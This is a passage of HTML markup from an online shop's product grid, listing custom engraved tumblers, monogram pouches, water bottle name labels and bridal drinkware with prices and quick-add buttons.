                href="/products/tall-lasered-engraved-stainless-steel-tumblers"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7906305441943"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7906305441943 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-7906305441943"
              >
                Custom Tall Lasered Engraved Stainless Steel Tumblers
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-7906305441943"
            
          >
            <a
              href="/products/tall-lasered-engraved-stainless-steel-tumblers"
              id="CardLink-template--18748576858263__main-collection-product-grid-7906305441943"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-7906305441943 Badge-template--18748576858263__main-collection-product-grid-7906305441943"
            >
              Custom Tall Lasered Engraved Stainless Steel Tumblers
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $30.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $30.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7906305441943">
                <button
                  id="quick-add-template--18748576858263__main-collection-product-grid7906305441943-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid7906305441943-submit title-template--18748576858263__main-collection-product-grid-7906305441943"
                  data-product-url="/products/tall-lasered-engraved-stainless-steel-tumblers"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7906305441943" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Custom Tall Lasered Engraved Stainless Steel Tumblers"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7906305441943"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7906305441943" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/products/20230331_181455377_iOS.jpg?v=1680374244&width=165 165w,//everythinglabeled.com/cdn/shop/products/20230331_181455377_iOS.jpg?v=1680374244&width=360 360w,//everythinglabeled.com/cdn/shop/products/20230331_181455377_iOS.jpg?v=1680374244&width=533 533w,//everythinglabeled.com/cdn/shop/products/20230331_181455377_iOS.jpg?v=1680374244&width=720 720w,//everythinglabeled.com/cdn/shop/products/20230331_181455377_iOS.jpg?v=1680374244&width=940 940w,//everythinglabeled.com/cdn/shop/products/20230331_181455377_iOS.jpg?v=1680374244&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20230331_181455377_iOS.jpg?v=1680374244 3024w
                "
                src="//everythinglabeled.com/cdn/shop/products/20230331_181455377_iOS.jpg?v=1680374244&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Shadow Monogram Zipper Pouches"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="4032"
                id='quick-add-template--18748576858263__main-collection-product-grid7968607764631-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/products/20230331_180435195_iOS1.jpg?v=1680374576&width=165 165w,//everythinglabeled.com/cdn/shop/products/20230331_180435195_iOS1.jpg?v=1680374576&width=360 360w,//everythinglabeled.com/cdn/shop/products/20230331_180435195_iOS1.jpg?v=1680374576&width=533 533w,//everythinglabeled.com/cdn/shop/products/20230331_180435195_iOS1.jpg?v=1680374576&width=720 720w,//everythinglabeled.com/cdn/shop/products/20230331_180435195_iOS1.jpg?v=1680374576&width=940 940w,//everythinglabeled.com/cdn/shop/products/20230331_180435195_iOS1.jpg?v=1680374576&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20230331_180435195_iOS1.jpg?v=1680374576 3024w
                  "
                  src="//everythinglabeled.com/cdn/shop/products/20230331_180435195_iOS1.jpg?v=1680374576&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-shadow-monogram-zipper-pouches"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7968607764631"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7968607764631 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-7968607764631"
              >
                Custom Shadow Monogram Zipper Pouches
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-7968607764631"
            
          >
            <a
              href="/products/custom-shadow-monogram-zipper-pouches"
              id="CardLink-template--18748576858263__main-collection-product-grid-7968607764631"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-7968607764631 Badge-template--18748576858263__main-collection-product-grid-7968607764631"
            >
              Custom Shadow Monogram Zipper Pouches
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $6.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $6.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7968607764631">
                <button
                  id="quick-add-template--18748576858263__main-collection-product-grid7968607764631-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid7968607764631-submit title-template--18748576858263__main-collection-product-grid-7968607764631"
                  data-product-url="/products/custom-shadow-monogram-zipper-pouches"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7968607764631" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Custom Shadow Monogram Zipper Pouches"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7968607764631"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7968607764631" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/products/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png?v=1673625721&width=165 165w,//everythinglabeled.com/cdn/shop/products/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png?v=1673625721&width=360 360w,//everythinglabeled.com/cdn/shop/products/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png?v=1673625721&width=533 533w,//everythinglabeled.com/cdn/shop/products/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png?v=1673625721&width=720 720w,//everythinglabeled.com/cdn/shop/products/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png?v=1673625721&width=940 940w,//everythinglabeled.com/cdn/shop/products/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png?v=1673625721&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png?v=1673625721 3024w
                "
                src="//everythinglabeled.com/cdn/shop/products/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png?v=1673625721&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Name Labels Your Water Bottle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="4032"
                id='quick-add-template--18748576858263__main-collection-product-grid6395764899991-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/products/20190831_194126128_iOS.jpg?v=1673625721&width=165 165w,//everythinglabeled.com/cdn/shop/products/20190831_194126128_iOS.jpg?v=1673625721&width=360 360w,//everythinglabeled.com/cdn/shop/products/20190831_194126128_iOS.jpg?v=1673625721&width=533 533w,//everythinglabeled.com/cdn/shop/products/20190831_194126128_iOS.jpg?v=1673625721&width=720 720w,//everythinglabeled.com/cdn/shop/products/20190831_194126128_iOS.jpg?v=1673625721&width=940 940w,//everythinglabeled.com/cdn/shop/products/20190831_194126128_iOS.jpg?v=1673625721&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20190831_194126128_iOS.jpg?v=1673625721 2672w
                  "
                  src="//everythinglabeled.com/cdn/shop/products/20190831_194126128_iOS.jpg?v=1673625721&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2672"
                  height="3563"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-name-labels"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-6395764899991"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-6395764899991 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-6395764899991"
              >
                Custom Name Labels Your Water Bottle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-6395764899991"
            
          >
            <a
              href="/products/custom-name-labels"
              id="CardLink-template--18748576858263__main-collection-product-grid-6395764899991"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-6395764899991 Badge-template--18748576858263__main-collection-product-grid-6395764899991"
            >
              Custom Name Labels Your Water Bottle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $3.50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $3.50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6395764899991">
                <button
                  id="quick-add-template--18748576858263__main-collection-product-grid6395764899991-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid6395764899991-submit title-template--18748576858263__main-collection-product-grid-6395764899991"
                  data-product-url="/products/custom-name-labels"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6395764899991" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Custom Name Labels Your Water Bottle"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6395764899991"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6395764899991" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/products/20200708_131909660_iOS.jpg?v=1610918715&width=165 165w,//everythinglabeled.com/cdn/shop/products/20200708_131909660_iOS.jpg?v=1610918715&width=360 360w,//everythinglabeled.com/cdn/shop/products/20200708_131909660_iOS.jpg?v=1610918715&width=533 533w,//everythinglabeled.com/cdn/shop/products/20200708_131909660_iOS.jpg?v=1610918715&width=720 720w,//everythinglabeled.com/cdn/shop/products/20200708_131909660_iOS.jpg?v=1610918715&width=940 940w,//everythinglabeled.com/cdn/shop/products/20200708_131909660_iOS.jpg?v=1610918715&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20200708_131909660_iOS.jpg?v=1610918715 3024w
                "
                src="//everythinglabeled.com/cdn/shop/products/20200708_131909660_iOS.jpg?v=1610918715&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="LABEL for Gatorade Water Bottle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="4032"
                id='quick-add-template--18748576858263__main-collection-product-grid6353824612503-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/products/20200715_144644001_iOS.jpg?v=1611256960&width=165 165w,//everythinglabeled.com/cdn/shop/products/20200715_144644001_iOS.jpg?v=1611256960&width=360 360w,//everythinglabeled.com/cdn/shop/products/20200715_144644001_iOS.jpg?v=1611256960&width=533 533w,//everythinglabeled.com/cdn/shop/products/20200715_144644001_iOS.jpg?v=1611256960&width=720 720w,//everythinglabeled.com/cdn/shop/products/20200715_144644001_iOS.jpg?v=1611256960&width=940 940w,//everythinglabeled.com/cdn/shop/products/20200715_144644001_iOS.jpg?v=1611256960&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20200715_144644001_iOS.jpg?v=1611256960 4032w
                  "
                  src="//everythinglabeled.com/cdn/shop/products/20200715_144644001_iOS.jpg?v=1611256960&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4032"
                  height="3024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gatorade-water-bottle-label"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-6353824612503"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-6353824612503 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-6353824612503"
              >
                LABEL for Gatorade Water Bottle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-6353824612503"
            
          >
            <a
              href="/products/gatorade-water-bottle-label"
              id="CardLink-template--18748576858263__main-collection-product-grid-6353824612503"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-6353824612503 Badge-template--18748576858263__main-collection-product-grid-6353824612503"
            >
              LABEL for Gatorade Water Bottle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $3.75
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $3.75
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6353824612503">
                <button
                  id="quick-add-template--18748576858263__main-collection-product-grid6353824612503-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid6353824612503-submit title-template--18748576858263__main-collection-product-grid-6353824612503"
                  data-product-url="/products/gatorade-water-bottle-label"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6353824612503" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for LABEL for Gatorade Water Bottle"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6353824612503"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6353824612503" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/products/20220309_214440730_iOS.jpg?v=1653325202&width=165 165w,//everythinglabeled.com/cdn/shop/products/20220309_214440730_iOS.jpg?v=1653325202&width=360 360w,//everythinglabeled.com/cdn/shop/products/20220309_214440730_iOS.jpg?v=1653325202&width=533 533w,//everythinglabeled.com/cdn/shop/products/20220309_214440730_iOS.jpg?v=1653325202&width=720 720w,//everythinglabeled.com/cdn/shop/products/20220309_214440730_iOS.jpg?v=1653325202&width=940 940w,//everythinglabeled.com/cdn/shop/products/20220309_214440730_iOS.jpg?v=1653325202&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20220309_214440730_iOS.jpg?v=1653325202 1124w
                "
                src="//everythinglabeled.com/cdn/shop/products/20220309_214440730_iOS.jpg?v=1653325202&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bridal Drinkware"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1124"
                height="1454"
                id='quick-add-template--18748576858263__main-collection-product-grid7602143854743-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/products/20220309_214314625_iOS.jpg?v=1653325202&width=165 165w,//everythinglabeled.com/cdn/shop/products/20220309_214314625_iOS.jpg?v=1653325202&width=360 360w,//everythinglabeled.com/cdn/shop/products/20220309_214314625_iOS.jpg?v=1653325202&width=533 533w,//everythinglabeled.com/cdn/shop/products/20220309_214314625_iOS.jpg?v=1653325202&width=720 720w,//everythinglabeled.com/cdn/shop/products/20220309_214314625_iOS.jpg?v=1653325202&width=940 940w,//everythinglabeled.com/cdn/shop/products/20220309_214314625_iOS.jpg?v=1653325202&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20220309_214314625_iOS.jpg?v=1653325202 1124w
                  "
                  src="//everythinglabeled.com/cdn/shop/products/20220309_214314625_iOS.jpg?v=1653325202&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1124"
                  height="1452"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bridal-collection"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7602143854743"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7602143854743 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-7602143854743"
              >
                Bridal Drinkware
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-7602143854743"
            
          >
            <a
              href="/products/bridal-collection"
              id="CardLink-template--18748576858263__main-collection-product-grid-7602143854743"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-7602143854743 Badge-template--18748576858263__main-collection-product-grid-7602143854743"
            >
              Bridal Drinkware
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $13.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $13.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7602143854743">
                <button
                  id="quick-add-template--18748576858263__main-collection-product-grid7602143854743-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid7602143854743-submit title-template--18748576858263__main-collection-product-grid-7602143854743"
                  data-product-url="/products/bridal-collection"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7602143854743" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Bridal Drinkware"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7602143854743"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7602143854743" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
